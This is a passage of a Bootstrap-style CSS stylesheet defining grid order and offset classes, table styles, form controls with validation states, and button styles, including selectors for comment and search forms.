    order: 1
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12
  }
  .offset-lg-0 {
    margin-left: 0
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%
  }
  .offset-lg-3 {
    margin-left: 25%
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%
  }
  .offset-lg-6 {
    margin-left: 50%
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%
  }
  .offset-lg-9 {
    margin-left: 75%
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%
  }
}
@media (min-width:1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12
  }
  .offset-xl-0 {
    margin-left: 0
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%
  }
  .offset-xl-3 {
    margin-left: 25%
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%
  }
  .offset-xl-6 {
    margin-left: 50%
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%
  }
  .offset-xl-9 {
    margin-left: 75%
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent
}
.table td, .table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6
}
.table tbody+tbody {
  border-top: 2px solid #dee2e6
}
.table .table {
  background-color: #fff
}
.table-sm td, .table-sm th {
  padding: .3rem
}
.table-bordered, .table-bordered td, .table-bordered th {
  border: 1px solid #dee2e6
}
.table-bordered thead td, .table-bordered thead th {
  border-bottom-width: 2px
}
.table-borderless tbody+tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {
  border: 0
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, .05)
}
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, .075)
}
.table-primary, .table-primary>td, .table-primary>th {
  background-color: #b8daff
}
.table-hover .table-primary:hover, .table-hover .table-primary:hover>td, .table-hover .table-primary:hover>th {
  background-color: #9fcdff
}
.table-secondary, .table-secondary>td, .table-secondary>th {
  background-color: #d6d8db
}
.table-hover .table-secondary:hover, .table-hover .table-secondary:hover>td, .table-hover .table-secondary:hover>th {
  background-color: #c8cbcf
}
.table-success, .table-success>td, .table-success>th {
  background-color: #c3e6cb
}
.table-hover .table-success:hover, .table-hover .table-success:hover>td, .table-hover .table-success:hover>th {
  background-color: #b1dfbb
}
.table-info, .table-info>td, .table-info>th {
  background-color: #bee5eb
}
.table-hover .table-info:hover, .table-hover .table-info:hover>td, .table-hover .table-info:hover>th {
  background-color: #abdde5
}
.table-warning, .table-warning>td, .table-warning>th {
  background-color: #ffeeba
}
.table-hover .table-warning:hover, .table-hover .table-warning:hover>td, .table-hover .table-warning:hover>th {
  background-color: #ffe8a1
}
.table-danger, .table-danger>td, .table-danger>th {
  background-color: #f5c6cb
}
.table-hover .table-danger:hover, .table-hover .table-danger:hover>td, .table-hover .table-danger:hover>th {
  background-color: #f1b0b7
}
.table-light, .table-light>td, .table-light>th {
  background-color: #fdfdfe
}
.table-hover .table-light:hover, .table-hover .table-light:hover>td, .table-hover .table-light:hover>th {
  background-color: #ececf6
}
.table-dark, .table-dark>td, .table-dark>th {
  background-color: #c6c8ca
}
.table-hover .table-dark:hover, .table-hover .table-dark:hover>td, .table-hover .table-dark:hover>th {
  background-color: #b9bbbe
}
.table-active, .table-active>td, .table-active>th, .table-hover .table-active:hover, .table-hover .table-active:hover>td, .table-hover .table-active:hover>th {
  background-color: rgba(0, 0, 0, .075)
}
.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6
}
.table-dark {
  color: #fff;
  background-color: #212529
}
.table-dark td, .table-dark th, .table-dark thead th {
  border-color: #32383e
}
.table-dark.table-bordered {
  border: 0
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: hsla(0, 0%, 100%, .05)
}
.table-dark.table-hover tbody tr:hover {
  background-color: hsla(0, 0%, 100%, .075)
}
@media (max-width:575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-sm>.table-bordered {
    border: 0
  }
}
@media (max-width:767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-md>.table-bordered {
    border: 0
  }
}
@media (max-width:991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-lg>.table-bordered {
    border: 0
  }
}
@media (max-width:1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-xl>.table-bordered {
    border: 0
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive>.table-bordered {
  border: 0
}
.comment-form input[type=email], .comment-form input[type=text], .comment-form input[type=url], .comment-form textarea, .form-control, .search-form .search-field {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .comment-form input[type=email], .comment-form input[type=text], .comment-form input[type=url], .comment-form textarea, .form-control, .search-form .search-field {
    transition: none
  }
}
.comment-form input[type=email]::-ms-expand, .comment-form input[type=text]::-ms-expand, .comment-form input[type=url]::-ms-expand, .comment-form textarea::-ms-expand, .form-control::-ms-expand, .search-form .search-field::-ms-expand {
  background-color: transparent;
  border: 0
}
.comment-form input:focus[type=email], .comment-form input:focus[type=text], .comment-form input:focus[type=url], .comment-form textarea:focus, .form-control:focus, .search-form .search-field:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.comment-form input[type=email]:-ms-input-placeholder, .comment-form input[type=text]:-ms-input-placeholder, .comment-form input[type=url]:-ms-input-placeholder, .comment-form textarea:-ms-input-placeholder, .form-control:-ms-input-placeholder, .search-form .search-field:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1
}
.comment-form input[type=email]::placeholder, .comment-form input[type=text]::placeholder, .comment-form input[type=url]::placeholder, .comment-form textarea::placeholder, .form-control::placeholder, .search-form .search-field::placeholder {
  color: #6c757d;
  opacity: 1
}
.comment-form input:disabled[type=email], .comment-form input:disabled[type=text], .comment-form input:disabled[type=url], .comment-form input[readonly][type=email], .comment-form input[readonly][type=text], .comment-form input[readonly][type=url], .comment-form textarea:disabled, .comment-form textarea[readonly], .form-control:disabled, .form-control[readonly], .search-form .search-field:disabled, .search-form .search-field[readonly] {
  background-color: #e9ecef;
  opacity: 1
}
.search-form select.search-field:focus::-ms-value, select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff
}
.form-control-file, .form-control-range {
  display: block;
  width: 100%
}
.col-form-label {
  padding-top: calc(.375rem + 1px);
  padding-bottom: calc(.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5
}
.col-form-label-lg {
  padding-top: calc(.5rem + 1px);
  padding-bottom: calc(.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5
}
.col-form-label-sm {
  padding-top: calc(.25rem + 1px);
  padding-bottom: calc(.25rem + 1px);
  font-size: .875rem;
  line-height: 1.5
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: .375rem;
  padding-bottom: .375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0
}
.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0
}
.form-control-sm {
  height: calc(1.8125rem + 2px);
  padding: .25rem .5rem;
  font-size: .875rem;
  line-height: 1.5;
  border-radius: .2rem
}
.form-control-lg {
  height: calc(2.875rem + 2px);
  padding: .5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: .3rem
}
.comment-form textarea, .search-form select.search-field[multiple], .search-form select.search-field[size], .search-form textarea.search-field, select.form-control[multiple], select.form-control[size], textarea.form-control {
  height: auto
}
.comment-form p, .form-group, .search-form label {
  margin-bottom: 1rem
}
.form-text {
  display: block;
  margin-top: .25rem
}
.form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px
}
.form-row>.col, .form-row>[class*=col-] {
  padding-right: 5px;
  padding-left: 5px
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem
}
.form-check-input {
  position: absolute;
  margin-top: .3rem;
  margin-left: -1.25rem
}
.form-check-input:disabled~.form-check-label {
  color: #6c757d
}
.form-check-label {
  margin-bottom: 0
}
.form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: .75rem
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: .3125rem;
  margin-left: 0
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: 80%;
  color: #28a745
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, .9);
  border-radius: .25rem
}
.comment-form .was-validated input:valid[type=email], .comment-form .was-validated input:valid[type=text], .comment-form .was-validated input:valid[type=url], .comment-form .was-validated textarea:valid, .comment-form input.is-valid[type=email], .comment-form input.is-valid[type=text], .comment-form input.is-valid[type=url], .comment-form textarea.is-valid, .custom-select.is-valid, .form-control.is-valid, .search-form .is-valid.search-field, .search-form .was-validated .search-field:valid, .was-validated .comment-form input:valid[type=email], .was-validated .comment-form input:valid[type=text], .was-validated .comment-form input:valid[type=url], .was-validated .comment-form textarea:valid, .was-validated .custom-select:valid, .was-validated .form-control:valid, .was-validated .search-form .search-field:valid {
  border-color: #28a745
}
.comment-form .was-validated input:valid:focus[type=email], .comment-form .was-validated input:valid:focus[type=text], .comment-form .was-validated input:valid:focus[type=url], .comment-form .was-validated textarea:valid:focus, .comment-form input.is-valid:focus[type=email], .comment-form input.is-valid:focus[type=text], .comment-form input.is-valid:focus[type=url], .comment-form textarea.is-valid:focus, .custom-select.is-valid:focus, .form-control.is-valid:focus, .search-form .is-valid.search-field:focus, .search-form .was-validated .search-field:valid:focus, .was-validated .comment-form input:valid:focus[type=email], .was-validated .comment-form input:valid:focus[type=text], .was-validated .comment-form input:valid:focus[type=url], .was-validated .comment-form textarea:valid:focus, .was-validated .custom-select:valid:focus, .was-validated .form-control:valid:focus, .was-validated .search-form .search-field:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.comment-form .was-validated input:valid[type=email]~.valid-feedback, .comment-form .was-validated input:valid[type=email]~.valid-tooltip, .comment-form .was-validated input:valid[type=text]~.valid-feedback, .comment-form .was-validated input:valid[type=text]~.valid-tooltip, .comment-form .was-validated input:valid[type=url]~.valid-feedback, .comment-form .was-validated input:valid[type=url]~.valid-tooltip, .comment-form .was-validated textarea:valid~.valid-feedback, .comment-form .was-validated textarea:valid~.valid-tooltip, .comment-form input.is-valid[type=email]~.valid-feedback, .comment-form input.is-valid[type=email]~.valid-tooltip, .comment-form input.is-valid[type=text]~.valid-feedback, .comment-form input.is-valid[type=text]~.valid-tooltip, .comment-form input.is-valid[type=url]~.valid-feedback, .comment-form input.is-valid[type=url]~.valid-tooltip, .comment-form textarea.is-valid~.valid-feedback, .comment-form textarea.is-valid~.valid-tooltip, .custom-select.is-valid~.valid-feedback, .custom-select.is-valid~.valid-tooltip, .form-control-file.is-valid~.valid-feedback, .form-control-file.is-valid~.valid-tooltip, .form-control.is-valid~.valid-feedback, .form-control.is-valid~.valid-tooltip, .search-form .is-valid.search-field~.valid-feedback, .search-form .is-valid.search-field~.valid-tooltip, .search-form .was-validated .search-field:valid~.valid-feedback, .search-form .was-validated .search-field:valid~.valid-tooltip, .was-validated .comment-form input:valid[type=email]~.valid-feedback, .was-validated .comment-form input:valid[type=email]~.valid-tooltip, .was-validated .comment-form input:valid[type=text]~.valid-feedback, .was-validated .comment-form input:valid[type=text]~.valid-tooltip, .was-validated .comment-form input:valid[type=url]~.valid-feedback, .was-validated .comment-form input:valid[type=url]~.valid-tooltip, .was-validated .comment-form textarea:valid~.valid-feedback, .was-validated .comment-form textarea:valid~.valid-tooltip, .was-validated .custom-select:valid~.valid-feedback, .was-validated .custom-select:valid~.valid-tooltip, .was-validated .form-control-file:valid~.valid-feedback, .was-validated .form-control-file:valid~.valid-tooltip, .was-validated .form-control:valid~.valid-feedback, .was-validated .form-control:valid~.valid-tooltip, .was-validated .search-form .search-field:valid~.valid-feedback, .was-validated .search-form .search-field:valid~.valid-tooltip {
  display: block
}
.form-check-input.is-valid~.form-check-label, .was-validated .form-check-input:valid~.form-check-label {
  color: #28a745
}
.form-check-input.is-valid~.valid-feedback, .form-check-input.is-valid~.valid-tooltip, .was-validated .form-check-input:valid~.valid-feedback, .was-validated .form-check-input:valid~.valid-tooltip {
  display: block
}
.custom-control-input.is-valid~.custom-control-label, .was-validated .custom-control-input:valid~.custom-control-label {
  color: #28a745
}
.custom-control-input.is-valid~.custom-control-label:before, .was-validated .custom-control-input:valid~.custom-control-label:before {
  background-color: #71dd8a
}
.custom-control-input.is-valid~.valid-feedback, .custom-control-input.is-valid~.valid-tooltip, .was-validated .custom-control-input:valid~.valid-feedback, .was-validated .custom-control-input:valid~.valid-tooltip {
  display: block
}
.custom-control-input.is-valid:checked~.custom-control-label:before, .was-validated .custom-control-input:valid:checked~.custom-control-label:before {
  background-color: #34ce57
}
.custom-control-input.is-valid:focus~.custom-control-label:before, .was-validated .custom-control-input:valid:focus~.custom-control-label:before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.custom-file-input.is-valid~.custom-file-label, .was-validated .custom-file-input:valid~.custom-file-label {
  border-color: #28a745
}
.custom-file-input.is-valid~.custom-file-label:after, .was-validated .custom-file-input:valid~.custom-file-label:after {
  border-color: inherit
}
.custom-file-input.is-valid~.valid-feedback, .custom-file-input.is-valid~.valid-tooltip, .was-validated .custom-file-input:valid~.valid-feedback, .was-validated .custom-file-input:valid~.valid-tooltip {
  display: block
}
.custom-file-input.is-valid:focus~.custom-file-label, .was-validated .custom-file-input:valid:focus~.custom-file-label {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: 80%;
  color: #dc3545
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, .9);
  border-radius: .25rem
}
.comment-form .was-validated input:invalid[type=email], .comment-form .was-validated input:invalid[type=text], .comment-form .was-validated input:invalid[type=url], .comment-form .was-validated textarea:invalid, .comment-form input.is-invalid[type=email], .comment-form input.is-invalid[type=text], .comment-form input.is-invalid[type=url], .comment-form textarea.is-invalid, .custom-select.is-invalid, .form-control.is-invalid, .search-form .is-invalid.search-field, .search-form .was-validated .search-field:invalid, .was-validated .comment-form input:invalid[type=email], .was-validated .comment-form input:invalid[type=text], .was-validated .comment-form input:invalid[type=url], .was-validated .comment-form textarea:invalid, .was-validated .custom-select:invalid, .was-validated .form-control:invalid, .was-validated .search-form .search-field:invalid {
  border-color: #dc3545
}
.comment-form .was-validated input:invalid:focus[type=email], .comment-form .was-validated input:invalid:focus[type=text], .comment-form .was-validated input:invalid:focus[type=url], .comment-form .was-validated textarea:invalid:focus, .comment-form input.is-invalid:focus[type=email], .comment-form input.is-invalid:focus[type=text], .comment-form input.is-invalid:focus[type=url], .comment-form textarea.is-invalid:focus, .custom-select.is-invalid:focus, .form-control.is-invalid:focus, .search-form .is-invalid.search-field:focus, .search-form .was-validated .search-field:invalid:focus, .was-validated .comment-form input:invalid:focus[type=email], .was-validated .comment-form input:invalid:focus[type=text], .was-validated .comment-form input:invalid:focus[type=url], .was-validated .comment-form textarea:invalid:focus, .was-validated .custom-select:invalid:focus, .was-validated .form-control:invalid:focus, .was-validated .search-form .search-field:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}
.comment-form .was-validated input:invalid[type=email]~.invalid-feedback, .comment-form .was-validated input:invalid[type=email]~.invalid-tooltip, .comment-form .was-validated input:invalid[type=text]~.invalid-feedback, .comment-form .was-validated input:invalid[type=text]~.invalid-tooltip, .comment-form .was-validated input:invalid[type=url]~.invalid-feedback, .comment-form .was-validated input:invalid[type=url]~.invalid-tooltip, .comment-form .was-validated textarea:invalid~.invalid-feedback, .comment-form .was-validated textarea:invalid~.invalid-tooltip, .comment-form input.is-invalid[type=email]~.invalid-feedback, .comment-form input.is-invalid[type=email]~.invalid-tooltip, .comment-form input.is-invalid[type=text]~.invalid-feedback, .comment-form input.is-invalid[type=text]~.invalid-tooltip, .comment-form input.is-invalid[type=url]~.invalid-feedback, .comment-form input.is-invalid[type=url]~.invalid-tooltip, .comment-form textarea.is-invalid~.invalid-feedback, .comment-form textarea.is-invalid~.invalid-tooltip, .custom-select.is-invalid~.invalid-feedback, .custom-select.is-invalid~.invalid-tooltip, .form-control-file.is-invalid~.invalid-feedback, .form-control-file.is-invalid~.invalid-tooltip, .form-control.is-invalid~.invalid-feedback, .form-control.is-invalid~.invalid-tooltip, .search-form .is-invalid.search-field~.invalid-feedback, .search-form .is-invalid.search-field~.invalid-tooltip, .search-form .was-validated .search-field:invalid~.invalid-feedback, .search-form .was-validated .search-field:invalid~.invalid-tooltip, .was-validated .comment-form input:invalid[type=email]~.invalid-feedback, .was-validated .comment-form input:invalid[type=email]~.invalid-tooltip, .was-validated .comment-form input:invalid[type=text]~.invalid-feedback, .was-validated .comment-form input:invalid[type=text]~.invalid-tooltip, .was-validated .comment-form input:invalid[type=url]~.invalid-feedback, .was-validated .comment-form input:invalid[type=url]~.invalid-tooltip, .was-validated .comment-form textarea:invalid~.invalid-feedback, .was-validated .comment-form textarea:invalid~.invalid-tooltip, .was-validated .custom-select:invalid~.invalid-feedback, .was-validated .custom-select:invalid~.invalid-tooltip, .was-validated .form-control-file:invalid~.invalid-feedback, .was-validated .form-control-file:invalid~.invalid-tooltip, .was-validated .form-control:invalid~.invalid-feedback, .was-validated .form-control:invalid~.invalid-tooltip, .was-validated .search-form .search-field:invalid~.invalid-feedback, .was-validated .search-form .search-field:invalid~.invalid-tooltip {
  display: block
}
.form-check-input.is-invalid~.form-check-label, .was-validated .form-check-input:invalid~.form-check-label {
  color: #dc3545
}
.form-check-input.is-invalid~.invalid-feedback, .form-check-input.is-invalid~.invalid-tooltip, .was-validated .form-check-input:invalid~.invalid-feedback, .was-validated .form-check-input:invalid~.invalid-tooltip {
  display: block
}
.custom-control-input.is-invalid~.custom-control-label, .was-validated .custom-control-input:invalid~.custom-control-label {
  color: #dc3545
}
.custom-control-input.is-invalid~.custom-control-label:before, .was-validated .custom-control-input:invalid~.custom-control-label:before {
  background-color: #efa2a9
}
.custom-control-input.is-invalid~.invalid-feedback, .custom-control-input.is-invalid~.invalid-tooltip, .was-validated .custom-control-input:invalid~.invalid-feedback, .was-validated .custom-control-input:invalid~.invalid-tooltip {
  display: block
}
.custom-control-input.is-invalid:checked~.custom-control-label:before, .was-validated .custom-control-input:invalid:checked~.custom-control-label:before {
  background-color: #e4606d
}
.custom-control-input.is-invalid:focus~.custom-control-label:before, .was-validated .custom-control-input:invalid:focus~.custom-control-label:before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}
.custom-file-input.is-invalid~.custom-file-label, .was-validated .custom-file-input:invalid~.custom-file-label {
  border-color: #dc3545
}
.custom-file-input.is-invalid~.custom-file-label:after, .was-validated .custom-file-input:invalid~.custom-file-label:after {
  border-color: inherit
}
.custom-file-input.is-invalid~.invalid-feedback, .custom-file-input.is-invalid~.invalid-tooltip, .was-validated .custom-file-input:invalid~.invalid-feedback, .was-validated .custom-file-input:invalid~.invalid-tooltip {
  display: block
}
.custom-file-input.is-invalid:focus~.custom-file-label, .was-validated .custom-file-input:invalid:focus~.custom-file-label {
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}
.form-inline, .search-form {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center
}
.form-inline .form-check, .search-form .form-check {
  width: 100%
}
@media (min-width:576px) {
  .form-inline label, .search-form label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0
  }
  .comment-form .form-inline p, .comment-form .search-form p, .form-inline .comment-form p, .form-inline .form-group, .form-inline .search-form label, .search-form .comment-form p, .search-form .form-group, .search-form .form-inline label, .search-form label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0
  }
  .comment-form .form-inline input[type=email], .comment-form .form-inline input[type=text], .comment-form .form-inline input[type=url], .comment-form .form-inline textarea, .comment-form .search-form input[type=email], .comment-form .search-form input[type=text], .comment-form .search-form input[type=url], .comment-form .search-form textarea, .form-inline .comment-form input[type=email], .form-inline .comment-form input[type=text], .form-inline .comment-form input[type=url], .form-inline .comment-form textarea, .form-inline .form-control, .search-form .comment-form input[type=email], .search-form .comment-form input[type=text], .search-form .comment-form input[type=url], .search-form .comment-form textarea, .search-form .form-control, .search-form .search-field {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-plaintext, .search-form .form-control-plaintext {
    display: inline-block
  }
  .form-inline .custom-select, .form-inline .input-group, .search-form .custom-select, .search-form .input-group {
    width: auto
  }
  .form-inline .form-check, .search-form .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0
  }
  .form-inline .form-check-input, .search-form .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: .25rem;
    margin-left: 0
  }
  .form-inline .custom-control, .search-form .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
  }
  .form-inline .custom-control-label, .search-form .custom-control-label {
    margin-bottom: 0
  }
}
.btn, .comment-form input[type=submit], .search-form .search-submit {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .btn, .comment-form input[type=submit], .search-form .search-submit {
    transition: none
  }
}
.btn:focus, .btn:hover, .comment-form input:focus[type=submit], .comment-form input:hover[type=submit], .search-form .search-submit:focus, .search-form .search-submit:hover {
  text-decoration: none
}
.btn.focus, .btn:focus, .comment-form input.focus[type=submit], .comment-form input:focus[type=submit], .search-form .focus.search-submit, .search-form .search-submit:focus {
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.btn.disabled, .btn:disabled, .comment-form input.disabled[type=submit], .comment-form input:disabled[type=submit], .search-form .disabled.search-submit, .search-form .search-submit:disabled {
  opacity: .65
}
.btn:not(:disabled):not(.disabled), .comment-form input:not(:disabled):not(.disabled)[type=submit], .search-form .search-submit:not(:disabled):not(.disabled) {
  cursor: pointer
}
.search-form a.disabled.search-submit, .search-form fieldset:disabled a.search-submit, a.btn.disabled, fieldset:disabled .search-form a.search-submit, fieldset:disabled a.btn {
  pointer-events: none
}
.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc
}
.btn-primary.focus, .btn-primary:focus {
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-secondary, .comment-form input[type=submit], .search-form .search-submit {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-secondary:hover, .comment-form input:hover[type=submit], .search-form .search-submit:hover {
